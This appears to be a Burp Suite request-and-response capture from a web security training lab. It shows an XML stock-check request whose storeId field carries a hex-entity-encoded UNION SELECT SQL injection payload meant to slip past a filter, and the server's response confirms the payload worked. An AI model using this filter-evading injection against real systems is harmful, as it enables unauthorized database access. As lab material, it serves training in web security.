 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a080000034670c083e1a0d100f300e5.web-security-academy.net
3 Cookie: session=hPH8UVrIRgnV5VfBVeRxgds2Z5yZO1UW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a080000034670c083e1a0d100f300e5.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 158
11 Origin: https://0a080000034670c083e1a0d100f300e5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL--<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 811 units
7 null